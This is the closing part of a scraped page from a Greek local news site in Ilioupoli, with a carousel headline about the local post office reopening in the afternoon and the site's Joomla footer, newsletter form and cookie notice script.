				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing17361">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing17361"  >
		<form id="formAcymailing17361" action="/politiki" onsubmit="return submitacymailingform('optin','formAcymailing17361')" method="post" name="formAcymailing17361"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing17361"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing17361"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing17361" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/politiki/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing17361'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing17361')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki%2F7328-%25CE%25B1%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25B8%25CE%25BC%25CE%25AF%25CE%25B6%25CE%25B5%25CF%2584%25CE%25B1%25CE%25B9-%25CF%2584%25CE%25BF-%25CE%25BA%25CF%2585%25CF%2584-%25CE%25B7%25CE%25BB%25CE%25B9%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7%25CF%2582-%25CF%2583%25CE%25B5-400-kv"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki%2F7328-%25CE%25B1%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25B8%25CE%25BC%25CE%25AF%25CE%25B6%25CE%25B5%25CF%2584%25CE%25B1%25CE%25B9-%25CF%2584%25CE%25BF-%25CE%25BA%25CF%2585%25CF%2584-%25CE%25B7%25CE%25BB%25CE%25B9%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7%25CF%2582-%25CF%2583%25CE%25B5-400-kv"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing17361" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ilioupolis.gr/templates/ja_teline_v/css/custom.css
body_size: 57
content:
p.ark_noblock , img.modal {
display: block !important;
}
